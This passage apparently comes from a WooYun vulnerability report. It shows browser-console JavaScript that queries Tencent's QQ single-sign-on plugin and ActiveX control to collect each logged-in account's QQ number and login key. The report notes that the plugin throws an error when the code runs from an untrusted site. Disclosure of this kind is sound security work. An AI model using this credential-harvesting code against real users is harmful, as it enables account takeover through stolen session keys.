 }
</code>
在不可信的站点下执行,插件会抛出错误:
Elements Network Sources Timeline Profiles Resources Audits Console 1
<top frame> ▼ Preserve log
plug.type='application/nptxsso';
document.body.appendChild(plug);
plug.InitPVA();
for (var user_index=0,user_count=plug.GetPVACount();user_index<user_count;++user_index) {
user_information+='Chrome=>uin:'+plug.GetUin(user_index)+' key:'+plug.GetST(user_index)+';';
console.log('Chrome=>uin:'+plug.GetUin(user_index)+' key:'+plug.GetST(user_index));
}
} else { // IE
var plug=new ActiveXObject('SSOAxCtrlForPTLogin.SSOForPTLogin2');
var data=plug.CreateTXSSOData();
plug.InitSSOFPTCtrl(0,data);
var data_list=plug.DoOperation(1,data);
for (var user_list=data_list.GetArray('PTALIST'),user_index=0,user_count=plug.GetPVACount();user_index<user_count;++user_inde
var user=user_list.GetData(user_index);
var client_key='';
for (var buffer=user.GetBuf('bufST_PTLOGIN'),read_index=0,read_count=user.GetSize();read_index<read_count;++read_index) {
var bit='0'+buffer.GetAt(read_index).toString('16');
client_key+=bit;
}
user_information+='IE=>uin:'+user.GetDWord('dwSSO_Account_dwAccountUin').toString()+' key:'+client_key+';';
console.log('IE=>uin:'+user.GetDWord('dwSSO_Account_dwAccountUin').toString()+' key:'+client_key);
}
}
Uncaught Error: pt_windows_sso_1105_3(…)
>
www.wooyun.org
Console Search Emulation Rendering